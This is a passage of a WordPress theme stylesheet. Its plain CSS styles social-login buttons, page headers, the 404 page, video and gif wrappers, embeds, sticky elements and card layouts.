#respond .wp-social-login-widget .wp-social-login-provider-list, .authentication .wp-social-login-widget .wp-social-login-provider-list, .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list, .woocommerce .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list {
  padding: 0;
}
#respond a.button, .authentication a.button, .wp-social-login-provider-list a.button, .woocommerce .wp-social-login-provider-list a.button {
  position: relative;
  display: inline-block;
  width: 48%;
  max-width: 48%;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  margin: 0 0.7% 5px;
  padding: 7px 10px 7px 30px;
  text-align: center;
  font-size: 18px;
  color: #ffffff;
  background-color: #000000;
  line-height: 1.5;
  text-transform: none;
}
#respond a.button:hover, #respond a.button:focus, .authentication a.button:hover, .authentication a.button:focus, .wp-social-login-provider-list a.button:hover, .wp-social-login-provider-list a.button:focus, .woocommerce .wp-social-login-provider-list a.button:hover, .woocommerce .wp-social-login-provider-list a.button:focus {
  color: #fff;
  box-shadow: none;
}
#respond a.button i, .authentication a.button i, .wp-social-login-provider-list a.button i, .woocommerce .wp-social-login-provider-list a.button i {
  position: absolute;
  left: 10px;
  top: 10px;
  display: inline-block;
  font-size: 20px;
  line-height: 1em;
}
#respond a.button._facebook, .authentication a.button._facebook, .wp-social-login-provider-list a.button._facebook, .woocommerce .wp-social-login-provider-list a.button._facebook {
  background-color: #2d5f9a;
}
#respond a.button._twitter, .authentication a.button._twitter, .wp-social-login-provider-list a.button._twitter, .woocommerce .wp-social-login-provider-list a.button._twitter {
  background-color: #00c3f3;
}
#respond a.button._google, .authentication a.button._google, .wp-social-login-provider-list a.button._google, .woocommerce .wp-social-login-provider-list a.button._google {
  background-color: #dd4b39;
}
#respond a.button._yahoo, .authentication a.button._yahoo, .wp-social-login-provider-list a.button._yahoo, .woocommerce .wp-social-login-provider-list a.button._yahoo {
  background-color: #4101af;
}
#respond a.button._linkedin, .authentication a.button._linkedin, .wp-social-login-provider-list a.button._linkedin, .woocommerce .wp-social-login-provider-list a.button._linkedin {
  background-color: #0077b5;
}
#respond a.button._disqus, .authentication a.button._disqus, .wp-social-login-provider-list a.button._disqus, .woocommerce .wp-social-login-provider-list a.button._disqus {
  background-color: #2e9eff;
}
#respond a.button._instagram, .authentication a.button._instagram, .wp-social-login-provider-list a.button._instagram, .woocommerce .wp-social-login-provider-list a.button._instagram {
  background-color: #a73594;
}
#respond a.button._reddit, .authentication a.button._reddit, .wp-social-login-provider-list a.button._reddit, .woocommerce .wp-social-login-provider-list a.button._reddit {
  background-color: #ff4500;
}
#respond a.button._foursquare, .authentication a.button._foursquare, .wp-social-login-provider-list a.button._foursquare, .woocommerce .wp-social-login-provider-list a.button._foursquare {
  background-color: #fa4778;
}
#respond a.button._lastfm, .authentication a.button._lastfm, .wp-social-login-provider-list a.button._lastfm, .woocommerce .wp-social-login-provider-list a.button._lastfm {
  background-color: #d21309;
}
#respond a.button._tumblr, .authentication a.button._tumblr, .wp-social-login-provider-list a.button._tumblr, .woocommerce .wp-social-login-provider-list a.button._tumblr {
  background-color: #314358;
}
#respond a.button._goodreads, .authentication a.button._goodreads, .wp-social-login-provider-list a.button._goodreads, .woocommerce .wp-social-login-provider-list a.button._goodreads {
  background-color: #7c5931;
}
#respond a.button._stackoverflow, .authentication a.button._stackoverflow, .wp-social-login-provider-list a.button._stackoverflow, .woocommerce .wp-social-login-provider-list a.button._stackoverflow {
  background-color: #f48024;
}
#respond a.button._github, .authentication a.button._github, .wp-social-login-provider-list a.button._github, .woocommerce .wp-social-login-provider-list a.button._github {
  background-color: #000000;
}
#respond a.button._dribbble, .authentication a.button._dribbble, .wp-social-login-provider-list a.button._dribbble, .woocommerce .wp-social-login-provider-list a.button._dribbble {
  background-color: #dd3e7b;
}
#respond a.button._500px, .authentication a.button._500px, .wp-social-login-provider-list a.button._500px, .woocommerce .wp-social-login-provider-list a.button._500px {
  background-color: #000000;
}
#respond a.button._skyrock, .authentication a.button._skyrock, .wp-social-login-provider-list a.button._skyrock, .woocommerce .wp-social-login-provider-list a.button._skyrock {
  background-color: #0099f7;
}
#respond a.button._mixi, .authentication a.button._mixi, .wp-social-login-provider-list a.button._mixi, .woocommerce .wp-social-login-provider-list a.button._mixi {
  background-color: #ffaa01;
}
#respond a.button._steam, .authentication a.button._steam, .wp-social-login-provider-list a.button._steam, .woocommerce .wp-social-login-provider-list a.button._steam {
  background-color: #000000;
}
#respond a.button._twitchtv, .authentication a.button._twitchtv, .wp-social-login-provider-list a.button._twitchtv, .woocommerce .wp-social-login-provider-list a.button._twitchtv {
  background-color: #6441a5;
}
#respond a.button._vkontakte, .authentication a.button._vkontakte, .wp-social-login-provider-list a.button._vkontakte, .woocommerce .wp-social-login-provider-list a.button._vkontakte {
  background-color: #4c75a3;
}
#respond a.button._mailru, .authentication a.button._mailru, .wp-social-login-provider-list a.button._mailru, .woocommerce .wp-social-login-provider-list a.button._mailru {
  background-color: #007ffe;
}
#respond a.button._yandex, .authentication a.button._yandex, .wp-social-login-provider-list a.button._yandex, .woocommerce .wp-social-login-provider-list a.button._yandex {
  background-color: #f00;
}
#respond a.button._odnoklassniki, .authentication a.button._odnoklassniki, .wp-social-login-provider-list a.button._odnoklassniki, .woocommerce .wp-social-login-provider-list a.button._odnoklassniki {
  background-color: #f2720c;
}
#respond a.button._aol, .authentication a.button._aol, .wp-social-login-provider-list a.button._aol, .woocommerce .wp-social-login-provider-list a.button._aol {
  background-color: #000;
}
#respond a.button._live, .authentication a.button._live, .wp-social-login-provider-list a.button._live, .woocommerce .wp-social-login-provider-list a.button._live {
  background-color: #00ccff;
}
#respond a.button._pixelpin, .authentication a.button._pixelpin, .wp-social-login-provider-list a.button._pixelpin, .woocommerce .wp-social-login-provider-list a.button._pixelpin {
  background-color: #000;
}
@media screen and (max-width: 479px) {
  #respond a.button, .authentication a.button, .wp-social-login-provider-list a.button, .woocommerce .wp-social-login-provider-list a.button {
    width: 100%;
    max-width: 100%;
  }
}

#respond .wp-social-login-widget {
  margin: 0;
}

/* Auto Load Next Post Plugin */
#bb-alnp-content-container {
  float: left;
  width: 100%;
  margin-top: 1.875rem;
}
#bb-alnp-content-container > hr {
  margin: 0;
  display: block !important;
}
#bb-alnp-content-container .bb-alnp-item {
  margin-bottom: 3.75rem;
}

/**
 * 11.0  - Pages - includes pages' styling
 */
/* *** Page Header *** */
.bb-page-header .container-inner {
  padding-top: 16px;
  padding-bottom: 16px;
}
.bb-page-header .header-content {
  display: flex;
  align-items: center;
}
.bb-page-header .header-content, .bb-page-header .header-content .header-content-layout {
  width: 100%;
}
.bb-page-header .header-content .row-col {
  text-align: center;
}
.bb-page-header .header-content .row1, .bb-page-header .header-content .col1 {
  margin-bottom: 16px;
}
.bb-page-header .page-title-block {
  margin-bottom: 7px;
}
.bb-page-header .page-title-block .badge, .bb-page-header .page-title-block .page-title {
  vertical-align: middle;
  line-height: 1em;
}
.bb-page-header .page-title-block .page-title {
  display: inline;
  margin: 0;
}
.bb-page-header .page-title-block .badge {
  display: inline-block;
}
.bb-page-header .page-title-block .badge:hover {
  transform: translate(0);
}
.bb-page-header .page-subtitle {
  margin: 0;
  font-size: 20px;
  line-height: 25px;
  font-weight: 400;
}
.bb-page-header .cat-dropdown {
  display: inline-block;
  min-width: 150px;
  max-width: 100%;
}
.bb-page-header .cat-dropdown .dropdown-toggle {
  background-color: transparent;
}
.bb-page-header .bb-trending-navigation ul {
  text-align: center;
}
.bb-page-header .bb-trending-navigation ul li {
  padding: 0;
  display: block;
}
.bb-page-header .bb-trending-navigation ul li:before {
  content: none;
}
.bb-page-header .bb-trending-navigation ul li a {
  display: inline-block;
  padding: 0 16px 0 45px;
  height: 36px;
  line-height: 36px;
  vertical-align: middle;
  font-weight: 400;
}
.bb-page-header .bb-trending-navigation ul li a .bb-icon {
  position: absolute;
  top: 0;
  left: 16px;
  line-height: 33px;
}
.bb-page-header .bb-trending-navigation ul li.active a {
  color: #ffffff;
  background-color: #e65252;
}
.bb-page-header .container-bg {
  border-bottom: 1px solid #ececec;
}
.bb-page-header.boxed.no-bg .container-inner {
  padding-left: 0;
  padding-right: 0;
}
.bb-page-header.boxed.has-bg .container-bg {
  border: 1px solid #ececec;
}
.bb-page-header.stretched.has-bg .container-bg {
  border-width: 1px 0;
  border-top-style: solid;
}
.bb-page-header.style-corner-narrow .header-content, .bb-page-header.style-center-narrow .header-content {
  min-height: 70px;
}
.bb-page-header.style-corner-narrow .badge, .bb-page-header.style-center-narrow .badge {
  margin: 0 0 0 5px;
}
.bb-page-header.style-corner-narrow .page-title, .bb-page-header.style-center-narrow .page-title {
  font-size: 30px;
}
.bb-page-header.style-corner-narrow .page-subtitle, .bb-page-header.style-center-narrow .page-subtitle {
  font-size: 18px;
  line-height: 23px;
}
.bb-page-header.style-corner-narrow .row-col {
  text-align: left;
}
.bb-page-header.style-center-wide .header-content {
  min-height: 200px;
}
.bb-page-header.style-center-wide .page-title {
  font-size: 35px;
  display: block;
}
.bb-page-header.style-center-wide .page-subtitle {
  font-size: 22px;
  line-height: 26px;
}
.bb-page-header.style-center-wide .badge {
  margin: 0 0 5px 0;
}
.bb-page-header.style-center-wide .cat-dropdown {
  margin-top: 5px;
}
@media screen and (min-width: 480px) {
  .bb-page-header .bb-trending-navigation ul li {
    display: inline-block;
  }
  .bb-page-header.style-corner-narrow .bb-trending-navigation ul {
    text-align: left;
  }
}
@media screen and (min-width: 768px) {
  .bb-page-header.style-corner-narrow .page-title, .bb-page-header.style-center-narrow .page-title {
    font-size: 40px;
  }
  .bb-page-header.style-center-wide .page-title {
    font-size: 50px;
  }
  .bb-page-header.style-corner-narrow .bb-trending-navigation ul {
    text-align: right;
  }
  .bb-page-header.style-corner-narrow .header-content-layout {
    display: table;
    width: 100%;
  }
  .bb-page-header.style-corner-narrow .header-content-layout .row-col {
    display: table-cell;
    vertical-align: middle;
    padding-right: 20px;
  }
  .bb-page-header.style-corner-narrow .header-content-layout .row-col:last-child {
    padding-right: 0;
  }
  .bb-page-header.style-corner-narrow .header-content-layout .col1 {
    text-align: left;
  }
  .bb-page-header.style-corner-narrow .header-content-layout .col2 {
    text-align: right;
    vertical-align: top;
    padding-top: 5px;
  }
}

/* *** 404 page *** */
.error404 .page-wrapper {
  position: relative;
  overflow: hidden;
}

section.error-404 {
  position: relative;
  width: 1040px;
  padding: 0 20px;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
}
section.error-404 .bb-page-header {
  margin: 55px 0 50px;
  padding: 0;
  width: 100%;
  border: 0 none;
}
section.error-404 .bb-page-header .page-title {
  text-align: left;
  text-transform: none;
  font-size: 70px;
  line-height: 70px;
}
section.error-404 .img-col {
  margin: 40px 0;
}
section.error-404 .text {
  margin-bottom: 50px;
  font-size: 18px;
  line-height: 30px;
  color: #2a2b35;
  font-family: "Rammetto One", cursive;
  text-transform: uppercase;
}
section.error-404 .btn-back .bb-icon {
  transition: left 0.2s ease-out;
}
section.error-404 .btn-back:hover .bb-icon {
  left: 15px;
}
@media screen and (min-width: 992px) {
  section.error-404 {
    margin-top: 3.125rem;
  }
  section.error-404 .bb-page-header .page-title {
    font-size: 120px;
    line-height: 120px;
  }
  section.error-404 .img-col {
    margin: 0;
  }
}

/* *** Contact Page *** */
.bb-contact-form-block {
  margin-bottom: 1.875rem;
}
.bb-contact-form-block .bb-txt-msg {
  text-align: left;
  margin-bottom: 10px;
}
.bb-contact-form-block .row-gdpr-agreement {
  margin-top: 10px;
}

/* *** Activate/ Signup Page *** */
.page-activate-signup .wp-activate-container, .page-activate-signup .wp-signup-container, .page-activate-signup .wp-social-login-widget {
  width: 100%;
  max-width: 600px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 20px;
}
.page-activate-signup .wp-activate-container #submit, .page-activate-signup .wp-activate-container #key {
  width: 100%;
}
.page-activate-signup .wp-social-login-widget {
  padding-left: 10px;
  padding-right: 10px;
}
@media screen and (min-width: 621px) {
  .page-activate-signup .wp-social-login-widget {
    padding: 0;
  }
}
@media screen and (min-width: 992px) {
  .page-activate-signup .wp-activate-container, .page-activate-signup .wp-signup-container, .page-activate-signup .wp-social-login-widget {
    margin-top: 20px;
  }
}

/**
 * 12.0 - Modules - includes different modules: media playing functionality etc.
 */
/* *** Post Video Gif Functionality *** */
/* Video wrapper for post list */
.post-thumbnail canvas {
  display: block;
  width: 100%;
}
.post-thumbnail video,
.post-thumbnail iframe {
  float: left;
}
.post-thumbnail .video-wrapper {
  position: relative;
  overflow: hidden;
  background-position: center;
  background-size: cover;
  cursor: pointer;
}
.post-thumbnail .video-wrapper video {
  opacity: 0;
  float: left;
}
.post-thumbnail .video-wrapper img {
  width: 100%;
  float: left;
}
.post-thumbnail .video-wrapper .badge-duration {
  position: absolute;
  bottom: 20px;
  right: 20px;
  border-radius: 12px;
  padding: 2px 8px;
  font-size: 14px;
  color: #fff;
  background-color: rgba(0, 0, 0, 0.7);
}
.post-thumbnail .video-wrapper.play video {
  opacity: 1;
}
.post-thumbnail .video-wrapper.play .btn-play {
  display: none;
}
.post-thumbnail .video-wrapper.play .btn-volume {
  display: block;
}
.post-thumbnail .video-wrapper .btn-play {
  position: absolute;
  z-index: 2;
  top: 50%;
  left: 50%;
  margin: -40px 0 0 -40px;
}
.post-thumbnail .video-wrapper .btn-volume {
  position: absolute;
  z-index: 2;
  display: none;
  bottom: 20px;
  left: 20px;
  cursor: pointer;
}
.post-thumbnail .video-wrapper.no-thumbnail video {
  opacity: 1;
}

/* No Video option for post list */
.no-video .post-thumbnail .video-wrapper {
  background-image: none !important;
}
.no-video .post-thumbnail .video-wrapper video {
  display: block;
  opacity: 1;
}
.no-video .post-thumbnail .video-wrapper .btn-play {
  display: none;
}
.no-video video.gif-video {
  display: none;
}

/* Gif/Video wrapper */
.gif-video-wrapper {
  cursor: pointer;
}
.gif-video-wrapper:before, .gif-video-wrapper:after {
  content: " ";
  display: table;
}
.gif-video-wrapper:after {
  clear: both;
}
.gif-video-wrapper {
  *zoom: 1;
}
.gif-video-wrapper.play:after {
  content: none !important;
}

.bb-media-playable .post .post-thumbnail .gif-video-wrapper,
.bb-media-playable .post .post-thumbnail .hy_plyr,
.zf-post-list .zf-post-thumbnail .gif-video-wrapper,
.zf-post-list .zf-post-thumbnail .hy_plyr,
.bb-post-single .s-post-content .gif-video-wrapper,
.bb-post-single .s-post-content .hy_plyr,
.bb-post-single .post-thumbnail .gif-video-wrapper,
.bb-post-single .post-thumbnail .hy_plyr {
  position: relative;
  overflow: hidden;
}
.bb-media-playable .post .post-thumbnail .gif-video-wrapper:before,
.bb-media-playable .post .post-thumbnail .hy_plyr:before,
.zf-post-list .zf-post-thumbnail .gif-video-wrapper:before,
.zf-post-list .zf-post-thumbnail .hy_plyr:before,
.bb-post-single .s-post-content .gif-video-wrapper:before,
.bb-post-single .s-post-content .hy_plyr:before,
.bb-post-single .post-thumbnail .gif-video-wrapper:before,
.bb-post-single .post-thumbnail .hy_plyr:before {
  content: "gif";
}
.bb-media-playable .post .post-thumbnail .gif-video-wrapper.play:before,
.bb-media-playable .post .post-thumbnail .hy_plyr.play:before,
.zf-post-list .zf-post-thumbnail .gif-video-wrapper.play:before,
.zf-post-list .zf-post-thumbnail .hy_plyr.play:before,
.bb-post-single .s-post-content .gif-video-wrapper.play:before,
.bb-post-single .s-post-content .hy_plyr.play:before,
.bb-post-single .post-thumbnail .gif-video-wrapper.play:before,
.bb-post-single .post-thumbnail .hy_plyr.play:before {
  content: none;
}
.bb-media-playable .post .post-thumbnail .gif-video-wrapper.play:after,
.bb-media-playable .post .post-thumbnail .hy_plyr.play:after,
.zf-post-list .zf-post-thumbnail .gif-video-wrapper.play:after,
.zf-post-list .zf-post-thumbnail .hy_plyr.play:after,
.bb-post-single .s-post-content .gif-video-wrapper.play:after,
.bb-post-single .s-post-content .hy_plyr.play:after,
.bb-post-single .post-thumbnail .gif-video-wrapper.play:after,
.bb-post-single .post-thumbnail .hy_plyr.play:after {
  content: "";
  position: absolute;
  z-index: 2;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

.bb-post-single .post-thumbnail canvas, .bb-post-single .post-thumbnail video, .bb-post-single .post-thumbnail img {
  width: 100%;
}

.bb-post-single .s-post-content .gif-video {
  width: 100%;
  height: auto;
}
.bb-post-single .s-post-content .hy_plyr canvas, .bb-post-single .s-post-content .hy_plyr img {
  margin: 0;
  width: 100%;
  height: auto;
}

/* Buttons Styling */
.mejs-overlay-button:before {
  position: absolute;
  line-height: 36px;
  top: 50%;
  left: 50%;
  margin: -18px 0 0 -12px;
  font-family: "ui-icomoon";
  content: "\e95c";
}

.bb-media-playable .post .post-thumbnail .gif-video-wrapper:before,
.bb-media-playable .post .post-thumbnail .hy_plyr:before,
.zf-post-list .zf-post-thumbnail .gif-video-wrapper:before,
.zf-post-list .zf-post-thumbnail .hy_plyr:before,
.bb-post-single .s-post-content .gif-video-wrapper:before,
.bb-post-single .s-post-content .hy_plyr:before,
.bb-post-single .post-thumbnail .gif-video-wrapper:before,
.bb-post-single .post-thumbnail .hy_plyr:before,
.mejs-overlay-button {
  width: 76px;
  height: 76px;
  font-size: 25px;
  line-height: 76px;
  position: absolute;
  z-index: 2;
  left: 50%;
  top: 50%;
  margin: -38px 0 0 -38px;
  letter-spacing: 1px;
  vertical-align: middle;
  text-align: center;
  color: #fff;
  background: rgba(0, 0, 0, 0.7);
  border-radius: 50%;
}

/* *** Post Embed Functionality *** */
/* Embeds in thumbnail */
.post-thumbnail .boombox-featured-embed.bb-embed-dailymotion, .post-thumbnail .boombox-featured-embed.bb-embed-vine, .post-thumbnail .boombox-featured-embed.bb-embed-vimeo, .post-thumbnail .boombox-featured-embed.bb-embed-ok, .post-thumbnail .boombox-featured-embed.bb-embed-twitch, .post-thumbnail .boombox-featured-embed.bb-embed-coub, .post-thumbnail .boombox-featured-embed.bb-embed-youtube {
  position: relative;
  width: 100%;
  height: 0;
  padding-bottom: 56.25%;
}
.post-thumbnail .boombox-featured-embed.bb-embed-dailymotion iframe, .post-thumbnail .boombox-featured-embed.bb-embed-vine iframe, .post-thumbnail .boombox-featured-embed.bb-embed-vimeo iframe, .post-thumbnail .boombox-featured-embed.bb-embed-ok iframe, .post-thumbnail .boombox-featured-embed.bb-embed-twitch iframe, .post-thumbnail .boombox-featured-embed.bb-embed-coub iframe, .post-thumbnail .boombox-featured-embed.bb-embed-youtube iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.post-thumbnail .boombox-featured-embed.bb-embed-vine {
  padding-bottom: 100%;
}
.post-thumbnail iframe.instagram-media {
  float: none !important;
}

/* Embeds in content for youtube, vimeo, vine */
.boombox-responsive-embed {
  width: 100%;
  height: 0;
  padding-bottom: 56.25%;
  display: block;
  overflow: hidden;
  position: relative;
}
.boombox-responsive-embed.vine-embed {
  padding-bottom: 100%;
}
.boombox-responsive-embed iframe {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}

/* Embeds centralizing */
iframe.instagram-media {
  margin: 0 auto !important;
}

.twitter-tweet {
  margin-right: auto;
  margin-left: auto;
}

/* *** Toggle Functionality *** */
/* BB Toggle */
.bb-toggle {
  position: relative;
}
.bb-toggle .toggle-content {
  background-color: #fff;
  width: 100%;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  z-index: 100;
  top: 100%;
  left: 0;
  transition: all 0.3s ease-out;
}
.bb-toggle .toggle-content.active {
  opacity: 1;
  visibility: visible;
}

/* *** Sticky Functionality *** */
/* BB Sticky */
.bb-sticky .bb-sticky-el {
  position: static;
  top: 0;
}
.bb-sticky.pos-animate .bb-sticky-el {
  position: relative;
  top: 0 !important;
}
.bb-sticky.no-affix .bb-sticky-el {
  position: relative;
  transform: translateY(-100%);
}
.bb-sticky.affix .bb-sticky-el {
  position: fixed;
  transform: translate3d(0, 0, 0);
  -webkit-font-smoothing: antialiased;
  z-index: 1100;
}
.bb-sticky.affix.animated .bb-sticky-el {
  transition: 0.3s all;
}

/* BB Sticky Bottom Functionality */
.bb-sticky-btm > div {
  opacity: 0;
  transition: ease all 0.3s;
}
.bb-sticky-btm > .bb-sticky-btm-el {
  opacity: 1;
}
.bb-sticky-btm .sticky-btm-close {
  display: inline-block;
  position: absolute;
  top: 10px;
  right: 10px;
  width: 27px;
  height: 27px;
  background-color: #fdc316;
  text-align: center;
  line-height: 28px;
  vertical-align: middle;
  text-decoration: none;
  color: #1f1f1f;
  border-radius: 3px;
  font-size: 0;
  font-weight: 700;
}
.bb-sticky-btm .sticky-btm-close:before {
  font-family: "ui-icomoon";
  content: "\e980";
  line-height: 27px;
  font-size: 14px;
}

.no-touchevents .bb-sticky-btm .sticky-btm-close {
  opacity: 0;
}
.no-touchevents .bb-sticky-btm:hover .sticky-btm-close {
  opacity: 1;
}

.bb-sticky-btm-el {
  opacity: 1;
  position: fixed;
  bottom: 0;
  left: 0;
  z-index: 3000;
  width: 100%;
}

/**
 * 13.0 - Global - includes options, functionality that are applied globally
 */
/* *** Css fallback *** */
.no-svg .header .pattern, .no-svg .footer .pattern {
  display: none !important;
}
.no-svg .footer.top-bg {
  margin-top: 0;
}

.no-csscolumns .widget_nav_menu > ul, .no-csscolumns .widget_nav_menu .menu,
.no-csscolumns .widget_categories > ul,
.no-csscolumns .widget_categories .menu,
.no-csscolumns .widget_archive > ul,
.no-csscolumns .widget_archive .menu,
.no-csscolumns .widget_pages > ul,
.no-csscolumns .widget_pages .menu,
.no-csscolumns .widget_meta > ul,
.no-csscolumns .widget_meta .menu {
  overflow: hidden;
}
.no-csscolumns .widget_nav_menu > ul li, .no-csscolumns .widget_nav_menu .menu li,
.no-csscolumns .widget_categories > ul li,
.no-csscolumns .widget_categories .menu li,
.no-csscolumns .widget_archive > ul li,
.no-csscolumns .widget_archive .menu li,
.no-csscolumns .widget_pages > ul li,
.no-csscolumns .widget_pages .menu li,
.no-csscolumns .widget_meta > ul li,
.no-csscolumns .widget_meta .menu li {
  width: 50%;
  float: left;
}
.no-csscolumns .more-menu .section-navigation ul {
  overflow: hidden;
}
.no-csscolumns .more-menu .section-navigation ul li {
  width: 25%;
  float: left;
}
.no-csscolumns .bb-mobile-navigation .more-menu .section-navigation ul {
  overflow: hidden;
}
.no-csscolumns .bb-mobile-navigation .more-menu .section-navigation ul li {
  width: 50%;
  float: left;
}

.no-video video {
  display: none;
}

.no-audio audio {
  display: none;
}

.captcha-container.loading .form-captcha {
  visibility: hidden;
}

/* *** Stretched View *** */
.bb-stretched-full {
  border-radius: 0;
  width: 100%;
}
.bb-stretched-full.no-gutters, .bb-stretched-full.bb-featured-area.stretched, .bb-stretched-full.bb-page-header {
  padding-left: 0;
  padding-right: 0;
}

/* Full width style in mobile view */
@media screen and (max-width: 700px) {
  .home .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail,
  .home .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail, .archive .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail,
  .archive .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail {
    margin-left: -10px;
    margin-right: -10px;
    width: auto;
  }
  .home .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail, .home .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail .video-wrapper, .home .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail video, .home .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail canvas, .home .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail img, .home .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail .bb-media-placeholder, .home .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail .nsfw-post,
  .home .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail,
  .home .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail .video-wrapper,
  .home .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail video,
  .home .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail canvas,
  .home .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail img,
  .home .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail .bb-media-placeholder,
  .home .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail .nsfw-post, .archive .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail, .archive .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail .video-wrapper, .archive .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail video, .archive .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail canvas, .archive .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail img, .archive .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail .bb-media-placeholder, .archive .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail .nsfw-post,
  .archive .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail,
  .archive .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail .video-wrapper,
  .archive .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail video,
  .archive .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail canvas,
  .archive .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail img,
  .archive .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail .bb-media-placeholder,
  .archive .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail .nsfw-post {
    border-radius: 0;
  }
  .bb-post-single .s-post-thumbnail,
  .bb-featured-area .featured-area-wrapper {
    margin-left: -10px;
    margin-right: -10px;
    width: auto;
  }
  .bb-post-single.style2 .s-post-thumbnail {
    margin-left: -20px;
    margin-right: -20px;
  }
  .bb-featured-area .featured-area-wrapper .featured-media,
  .bb-featured-area .featured-area-wrapper .featured-item,
  .bb-featured-area .featured-area-wrapper .featured-header,
  .bb-featured-area .widget_mc4wp_form_widget:after,
  .light-modal .modal-body,
  .bb-page-header.boxed.has-bg .container-bg.rmv-b-r-mobile,
  .bb-post-single .s-post-thumbnail,
  .bb-post-single .s-post-thumbnail img,
  .bb-post-single .s-post-thumbnail .bb-media-placeholder,
  .bb-post-single .s-post-thumbnail video,
  .bb-post-single .s-post-thumbnail .video-wrapper,
  .bb-post-single .s-post-thumbnail .hy_plyr canvas,
  .bb-post-single .s-post-thumbnail .nsfw-post,
  .bb-post-single .s-post-featured-media.boxed .featured-media-el {
    border-radius: 0;
  }
  .bb-post-single .s-post-featured-media.boxed {
    padding-left: 0;
    padding-right: 0;
  }
  .bb-stretched-mobile, .bb-page-header {
    width: 100%;
    border-radius: 0;
  }
  .bb-stretched-mobile.no-gutters, .bb-stretched-mobile.bb-featured-area.stretched, .bb-page-header, .bb-page-header.stretched {
    padding-left: 0;
    padding-right: 0;
  }
}
/* Full width style in desktop view */
@media screen and (min-width: 701px) {
  .bb-stretched-desktop, .bb-featured-area.stretched, .bb-page-header.stretched {
    width: 100%;
    border-radius: 0;
  }
  .bb-stretched-desktop.no-gutters, .bb-featured-area.stretched, .bb-stretched-desktop.bb-page-header, .bb-page-header.stretched {
    padding-left: 0;
    padding-right: 0;
  }
}
/* *** Cards View *** */
.bb-cards-view .page-wrapper,
.bb-cards-view #main {
  background-color: transparent !important;
}
.bb-cards-view .bb-card-item {
  padding: 32px;
}
.bb-cards-view .bb-card-item.page {
  margin-bottom: 1.875rem;
}

/* *** Cards View for Post Listings *** */
.bb-cards-view .bb-post-collection.masonry-grid .bb-card-item .post-thumbnail img, .bb-cards-view .bb-post-collection.masonry-grid .bb-card-item .post-thumbnail video, .bb-cards-view .bb-post-collection.masonry-grid .bb-card-item .post-thumbnail .video-wrapper, .bb-cards-view .bb-post-collection.masonry-grid .bb-card-item .post-thumbnail .hy_plyr canvas, .bb-cards-view .bb-post-collection.masonry-grid .bb-card-item .post-thumbnail .bb-media-placeholder, .bb-cards-view .bb-post-collection.masonry-grid .bb-card-item .post-thumbnail .nsfw-post, .bb-cards-view .bb-post-collection.post-grid .bb-card-item .post-thumbnail img, .bb-cards-view .bb-post-collection.post-grid .bb-card-item .post-thumbnail video, .bb-cards-view .bb-post-collection.post-grid .bb-card-item .post-thumbnail .video-wrapper, .bb-cards-view .bb-post-collection.post-grid .bb-card-item .post-thumbnail .hy_plyr canvas, .bb-cards-view .bb-post-collection.post-grid .bb-card-item .post-thumbnail .bb-media-placeholder, .bb-cards-view .bb-post-collection.post-grid .bb-card-item .post-thumbnail .nsfw-post, .bb-cards-view .bb-post-collection.post-list.standard .bb-card-item .post-thumbnail img, .bb-cards-view .bb-post-collection.post-list.standard .bb-card-item .post-thumbnail video, .bb-cards-view .bb-post-collection.post-list.standard .bb-card-item .post-thumbnail .video-wrapper, .bb-cards-view .bb-post-collection.post-list.standard .bb-card-item .post-thumbnail .hy_plyr canvas, .bb-cards-view .bb-post-collection.post-list.standard .bb-card-item .post-thumbnail .bb-media-placeholder, .bb-cards-view .bb-post-collection.post-list.standard .bb-card-item .post-thumbnail .nsfw-post, .bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item .post-thumbnail img, .bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item .post-thumbnail video, .bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item .post-thumbnail .video-wrapper, .bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item .post-thumbnail .hy_plyr canvas, .bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item .post-thumbnail .bb-media-placeholder, .bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item .post-thumbnail .nsfw-post {
  border-bottom-left-radius: 0;
